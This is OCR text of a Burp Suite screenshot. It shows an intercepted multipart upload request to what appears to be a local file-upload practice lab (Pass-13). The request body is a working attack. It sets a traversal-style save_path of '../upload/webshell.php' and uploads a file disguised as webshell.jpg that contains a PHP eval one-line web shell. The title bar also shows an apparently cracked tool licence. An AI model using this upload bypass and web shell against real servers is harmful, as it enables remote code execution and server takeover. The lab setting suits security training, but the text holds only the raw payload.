 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://gohosts.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-13/index.php HTTP/1.1
Host: gohosts.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------16980576311733126561837586741
Content-Length: 511
Origin: http://gohosts.com
Connection: close
Referer: http://gohosts.com/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------16980576311733126561837586741
Content-Disposition: form-data; name="save_path"
../upload/webshell.php
-----------------------------16980576311733126561837586741
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['x']);?>
-----------------------------16980576311733126561837586741
Content-Disposition: form-data; name="submit"
□□□
-----------------------------16980576311733126561837586741--
? < + > Type a search term 0 matches